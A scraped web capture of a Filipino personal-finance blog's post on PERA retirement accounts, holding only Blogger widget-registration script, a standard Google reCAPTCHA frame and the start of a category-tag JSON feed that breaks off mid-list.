{'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Personal Equity \x26 Retirement (Pera), tax-exempt retirement planning for Filipinos', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s400/PERA-PhilippinePeso.jpg', 'url': 'https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5014178280758914558}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4mHbu2QkV6UK6-D5GhYdgGM7QRFA:1768833306625', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cbz3MKvBT3rabpZhpomfmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768833311997');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/retirement?alt=json-in-script&max-results=3&callback=jQuery1110046479660919995514_1768833307128&_=1768833307129
body_size: 25816
content:
// API callback
jQuery1110046479660919995514_1768833307128({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2025-12-21T15:26:40.248+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz Summit"},{"term":"Agon"},{"term":"Agriculture"},{"term":"Animals"},{"term":"Ateneo"},{"term":"BPO"},{"term":"Bantayan"},{"term":"Bar"},{"term":"Bayanihan"},{"term":"Bohol"},{"term":"Bonds"},{"term":"Borrowing Money"},{"term":"Brigada Eskwela"},{"term":"Build"},{"term":"CITU"},{"term":"Cafe"},{"term":"Camping"},{"term":"Cebu Festival"},{"term":"Cebu IT Park"},{"term":"Cebu Traffic"},{"term":"Celebrity"},{"term":"Challenge"},{"term":"Change"},{"term":"Child"},{"term":"Chinese Zodiac"},{"term":"Chocolate"},{"term":"Condotels"},{"term":"Conference"},{"term":"Corazon Aquino"},{"term":"Coronavirus"},{"term":"Corporate"},{"term":"Cultural Heritage"},{"term":"Cyber Security"},{"term":"DIY"},{"term":"Dalaguete"},{"term":"Department of Tourism"},{"term":"Digital Business"},{"term":"Donation"},{"term":"Dreams"},{"term":"Earth"},{"term":"Eat All You Can"},{"term":"Electricity"},{"term":"Experiences"},{"term":"Fashion"},{"term":"Fast Internet"},{"term":"Filipinos"},{"term":"Fine Dining"},{"term":"Flip Flops"},{"term":"Food Events"},{"term":"Franchise"},{"term":"Franchising"},{"term":"Franchising Philippines"},{"term":"Fresh Water"},{"term":"GMEA"},{"term":"Games"},{"term":"Gaming monitors"},{"term":"Goals"},{"term":"Graduation"},{"term":"Guest Post"},{"term":"Happy"},{"term":"IMAX"},{"term":"IT"},{"term":"Ideas"},{"term":"Independence Day"},{"term":"Indie Film"},{"term":"Inheritance"},{"term":"Inspiration"},{"term":"Invest"},{"term":"Investment Scams"},{"term":"Job Hiring"},{"term":"Jobs"},{"term":"Jobstreet"},{"term":"Jokes"},{"term":"Jollibee"},{"term":"Krispy Kreme"},{"term":"Launching"},{"term":"Leadership Training"},{"term":"Lending"},{"term":"Luxury"},{"term":"MSMEs"},{"term":"MYOH"},{"term":"Make Money Online"},{"term":"Manny Pacquiao"},{"term":"Mexican Food"},{"term":"Miss Cebu 2011"},{"term":"Mobile Phone"},{"term":"Moon"},{"term":"Museum"},{"term":"Musical"},{"term":"National Anti-Poverty Commission"},{"term":"Netbook"},{"term":"Next-gen ford ranger"},{"term":"Noynoy"},{"term":"One Cebu"},{"term":"Online Marketing"},{"term":"Online Scams"},{"term":"PH Tax Reform"},{"term":"Pageant"},{"term":"Partnership"},{"term":"Party"},{"term":"Persimmon"},{"term":"Philippine Government"},{"term":"Photo Contest"},{"term":"Photography"},{"term":"Pinoy"},{"term":"Plan"},{"term":"Profession"},{"term":"Psychological First Aid"},{"term":"Public Transport"},{"term":"Quotes"},{"term":"RESA Law"},{"term":"Rabbit"},{"term":"Ramon Aboitiz Foundation Inc."},{"term":"Real Estate Development"},{"term":"Real Estate Scam"},{"term":"Recreation"},{"term":"Red Ribbon"},{"term":"Reforms"},{"term":"Relaxation"},{"term":"Remote Work"},{"term":"Rich"},{"term":"Running Events"},{"term":"SM Cinemas"},{"term":"SMEs"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"San Fernando"},{"term":"San Remigio"},{"term":"School Events"},{"term":"Scrubs"},{"term":"Self Education"},{"term":"Sketchers"},{"term":"Sky Fiber Internet"},{"term":"Sky Fiber Super Speed Plans"},{"term":"Social Impact"},{"term":"Society"},{"term":"Sony"},{"term":"South"},{"term":"Starbucks"},{"term":"Store"},{"term":"Stress"},{"term":"TED"},{"term":"TV"},{"term":"Talisay"},{"term":"Telecommunications"},{"term":"Thanksgiving"},{"term":"Their Books"},{"term":"Traffic"},{"term":"Tree Planting"},{"term":"Tsinelas Association"},{"term":"USC"},{"term":"Videos"},{"term":"Visayas Blogging Summit"},{"term":"adulting goals"},{"term":"anxiety"},{"term":"apple"},{"term":"cancer"},{"term":"climate change"},{"term":"cyber wellness"},{"term":"delivery"},{"term":"extra income"},{"term":"financial freedom"},{"term":"financial plan"},{"term":"financial security"},{"term":"franchise business"},{"term":"healthy living"},{"term":"innovation"},{"term":"mental health day"},{"term":"mobile technology"},{"term":"online safety"},{"term":"online streaming"},{"term":"pandemic"},{"term":"passive income"},{"term":"philippine stock market"},{"term":"property investment"},{"term":"psychology of money"},{"term":"quick bites"},{"term":"side income"},{"term":"skills"},{"term":"small business"},{"term":"sociology"},{"term":"#makeITsafePH"},{"term":"2012"},{"term":"2019"},{"term":"2022"},{"term":"AFLBS"},{"term":"ASUS Ultimate 2009 Overclocking Show"},{"term":"Aboitiz Events"},{"term":"Aboitiz Future Leaders Business Summit"},{"term":"Adulting"},{"term":"Adventure Education"},{"term":"Agon Gaming"},{"term":"Aldrin Jake Suan"},{"term":"Alegria"},{"term":"Aligutgut"},{"term":"Allianz"},{"term":"Allianz PNB Life"},{"term":"American Idol"},{"term":"Android"},{"term":"Android Application"},{"term":"Anti-poor"},{"term":"Apps"},{"term":"Artist ko"},{"term":"Asticom"},{"term":"Audition"},{"term":"Awesome"},{"term":"BIR"},{"term":"BLACKPINK"},{"term":"BSP"},{"term":"Backpack"},{"term":"Backpack for a Cause"},{"term":"Balamban"},{"term":"Bands"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bank of the Philippine Islands"},{"term":"Barangay"},{"term":"Barili"},{"term":"Betting"},{"term":"Bigby's Cafe and Restaurant"},{"term":"Bigby's Restaurant"},{"term":"Blog Talk"},{"term":"Blog and Social Media"},{"term":"Blogging Contest"},{"term":"Book Writing"},{"term":"Brand"},{"term":"Branding"},{"term":"Brown Raise Movement"},{"term":"Bubble"},{"term":"Bube Mendezona"},{"term":"Budgeting"},{"term":"Business Continuity Management"},{"term":"Business Groups"},{"term":"Business Park"},{"term":"Business Strategy"},{"term":"Buy"},{"term":"Buying Behavior"},{"term":"C3Con"},{"term":"Cafe Laguna"},{"term":"Camera"},{"term":"Cantabaco"},{"term":"Car Insurance"},{"term":"Cartoons"},{"term":"Catmon"},{"term":"Cave"},{"term":"Cebu Content Creators Convention"},{"term":"Cebu Media Excellence Awards"},{"term":"Cebu Normal University"},{"term":"Cebu Property"},{"term":"CebuDoc Group"},{"term":"Cebuano Movie"},{"term":"Certification"},{"term":"Charity"},{"term":"Checklist"},{"term":"Chef"},{"term":"Child Sponsorship"},{"term":"Children's Festival"},{"term":"Clean up"},{"term":"Coins"},{"term":"Colon"},{"term":"ComCo Southeast Asia"},{"term":"Computers"},{"term":"Concert"},{"term":"Condo Hotels"},{"term":"Consumerism"},{"term":"Content Creators Month"},{"term":"Conversations"},{"term":"Corporate Owned Life Insurance"},{"term":"Corporate Talk"},{"term":"Crazy Rich"},{"term":"Creating Impact"},{"term":"Creative"},{"term":"Creative Cebu"},{"term":"Credit Card"},{"term":"Credit Source"},{"term":"Crossroads"},{"term":"Crypto"},{"term":"Crypto Currency"},{"term":"Da Vinci"},{"term":"DashCon 2022: Digital Marketing Conference"},{"term":"Debt"},{"term":"Democracy"},{"term":"Digital Advocacy"},{"term":"Digital Lifestyle"},{"term":"Digital Nomad"},{"term":"Digital Thumbprint Program"},{"term":"Disaster Response"},{"term":"Diversification"},{"term":"Drug"},{"term":"Dumanjug"},{"term":"Earthquake"},{"term":"Eat out"},{"term":"EeePC"},{"term":"Employment"},{"term":"Entrecard"},{"term":"Estate Tax Amnesty"},{"term":"Ethics"},{"term":"Experiential Education"},{"term":"FREE HUGS"},{"term":"Facilitation"},{"term":"Faith"},{"term":"Fake News"},{"term":"Family Business"},{"term":"Fantasy"},{"term":"February"},{"term":"Fiction"},{"term":"Fiesta"},{"term":"Financial Advice"},{"term":"Financial Inclusion"},{"term":"Fire Victims"},{"term":"Food Ingredient"},{"term":"Food Trip"},{"term":"Forsage"},{"term":"Free e-learning"},{"term":"Future Skills"},{"term":"Fête de la Musique"},{"term":"Galaxy"},{"term":"Galaxy A34 5G"},{"term":"Galaxy A54 5G"},{"term":"Game of Thrones"},{"term":"Garden Cafe"},{"term":"Gerry's Grill"},{"term":"Gifts"},{"term":"Global Pandemic"},{"term":"Global Shapers Community"},{"term":"Global Shapers Community Cebu hub"},{"term":"Globe Media Excellence Awards"},{"term":"God"},{"term":"Governance"},{"term":"Government Fund"},{"term":"Grand Convention"},{"term":"Guest Blogger"},{"term":"Guest Blogging"},{"term":"HP"},{"term":"HR"},{"term":"Halloween"},{"term":"Hardware"},{"term":"Health Events"},{"term":"Help fight fraud"},{"term":"Heroes"},{"term":"Heroism"},{"term":"Hibari Kyoya"},{"term":"Highlights"},{"term":"Hiring"},{"term":"History"},{"term":"Holy Week"},{"term":"Home"},{"term":"House"},{"term":"House Build"},{"term":"Human Resources"},{"term":"ICO"},{"term":"IT-BPM"},{"term":"In-House Financing"},{"term":"Inflation"},{"term":"Intangibles"},{"term":"Internet Connection"},{"term":"Internet Speed"},{"term":"Investment Scam Checklist"},{"term":"Investment Schemes"},{"term":"Is forsage a scam"},{"term":"Island"},{"term":"Japan"},{"term":"Japanese Movies"},{"term":"Jewelry"},{"term":"Johanna Marie Frejoles"},{"term":"Journalism"},{"term":"Journals"},{"term":"KAC"},{"term":"Karaoke"},{"term":"Kishanta"},{"term":"KodeGo"},{"term":"Korean"},{"term":"Lalamove"},{"term":"Lazy Investments"},{"term":"Letters"},{"term":"Live Blogging"},{"term":"Location Independence"},{"term":"Lockdown"},{"term":"Lockers"},{"term":"Losing Billions from Traffic"},{"term":"Lutopan"},{"term":"Luxury Real Estate"},{"term":"Mactan"},{"term":"Management"},{"term":"Managing Risks"},{"term":"Mandaue Run for Life 2010"},{"term":"Marco Polo"},{"term":"Maria Jessa Sepe"},{"term":"Mass Transportation Systems"},{"term":"Meal"},{"term":"Meat"},{"term":"Medical Physics"},{"term":"Medicine"},{"term":"Milestone"},{"term":"Milk Tea"},{"term":"Ming-Mori Minglanilla Techno Business Park"},{"term":"Miss Cebu 2010"},{"term":"Mortgage"},{"term":"Mother's Day"},{"term":"Mountain Barangays"},{"term":"Mr.DIY"},{"term":"My Fair Lady"},{"term":"NAPC"},{"term":"Negros"},{"term":"Neo"},{"term":"New Media"},{"term":"New Year's Resolution"},{"term":"Night"},{"term":"Nikki Gil"},{"term":"Nokia"},{"term":"Non-profit"},{"term":"North"},{"term":"Nutrition Advocates"},{"term":"Online \u0026 Text Scams"},{"term":"Online Games"},{"term":"Online Tutoring"},{"term":"Online payment"},{"term":"Online work"},{"term":"Opportunity"},{"term":"Orange"},{"term":"Outreach"},{"term":"PACMAN"},{"term":"PLDT"},{"term":"PSE"},{"term":"Panglao"},{"term":"Parklane"},{"term":"Parkmall"},{"term":"PayTax Online"},{"term":"Pearl"},{"term":"People Development"},{"term":"Personal Development"},{"term":"Philippines Law"},{"term":"Philips"},{"term":"Philosophy"},{"term":"Physical Fitness"},{"term":"Pinoys"},{"term":"Planking"},{"term":"Platform"},{"term":"Ponzi Scheme"},{"term":"Pope"},{"term":"Poverty"},{"term":"Power Generation"},{"term":"Power of Perspective"},{"term":"Predictions"},{"term":"Press"},{"term":"Press Release"},{"term":"Prevention"},{"term":"Product Review"},{"term":"Promises"},{"term":"Psychological Services"},{"term":"Published Article"},{"term":"Pyramiding"},{"term":"Reaction"},{"term":"Real Estate Investing"},{"term":"Real Estate Money Making"},{"term":"Real Estate Scams in the Philippines"},{"term":"Recession"},{"term":"Recruitment"},{"term":"Relationship"},{"term":"Rentals"},{"term":"River"},{"term":"Rizal"},{"term":"Robinsons"},{"term":"Rock Climbing"},{"term":"Rural Electrification Program"},{"term":"Russia"},{"term":"SEO"},{"term":"SM Events"},{"term":"SONA"},{"term":"SSS"},{"term":"Safety"},{"term":"Sandwich"},{"term":"Save"},{"term":"Sayings"},{"term":"School Brigade"},{"term":"Self Help"},{"term":"Self learning"},{"term":"Sell"},{"term":"Service"},{"term":"Shared services"},{"term":"Shared space"},{"term":"Shoebox"},{"term":"Shoebox Project"},{"term":"Shoes"},{"term":"ShopWiki"},{"term":"Sinag"},{"term":"Sinug"},{"term":"Sinulog 2011"},{"term":"Smartmatic"},{"term":"Soccer"},{"term":"Social Security"},{"term":"Social Security System"},{"term":"Song"},{"term":"Sony Ericsson"},{"term":"South East Asia"},{"term":"South Trip"},{"term":"Spelunking"},{"term":"Sports Betting"},{"term":"St. Ignatius"},{"term":"Stage Play"},{"term":"Stock"},{"term":"Stocks"},{"term":"Storytelling"},{"term":"Success Stories"},{"term":"Sun Life Grepa"},{"term":"Sunpride"},{"term":"Sunstar"},{"term":"Sushi"},{"term":"Sustainable Cities"},{"term":"Sustainable Investing"},{"term":"TEXT\/SMS"},{"term":"TV5"},{"term":"Tax Amnesty"},{"term":"Teaching"},{"term":"Teriyaki Boy"},{"term":"Terra Manna"},{"term":"Terra Manna Camping and Resort"},{"term":"Test"},{"term":"The Outpost"},{"term":"Theories"},{"term":"Tiger"},{"term":"Toledo"},{"term":"Toshiba"},{"term":"Tradition"},{"term":"Traffic Coping Hacks"},{"term":"Traffic Jam"},{"term":"Trail Run"},{"term":"Traverse"},{"term":"Treats"},{"term":"Tribute"},{"term":"Tutoring"},{"term":"Twentieth Century Fox"},{"term":"Twister"},{"term":"UP"},{"term":"USJR"},{"term":"Understanding Scams"},{"term":"Unemployment"},{"term":"Updates"},{"term":"Vacation"},{"term":"Vegetables"},{"term":"Walang Iwanan"},{"term":"Waste"},{"term":"Wealth building"},{"term":"Winners"},{"term":"Women"},{"term":"Work from Home"},{"term":"World Challenge"},{"term":"World Vision International"},{"term":"Writing"},{"term":"Year End"},{"term":"Yellow Cab"},{"term":"Yogurt"},{"term":"Yogurt Shops"},{"term":"Zipline"},{"term":"Zodiac Sign"},{"term":"active income"},{"term":"anti progress"},{"term":"anti-pinoy"},{"term":"anti-tech"},{"term":"benefits"},{"term":"business law"},{"term":"co-living"},{"term":"content creators"},{"term":"content marketing"},{"term":"costs"},{"term":"covid-19 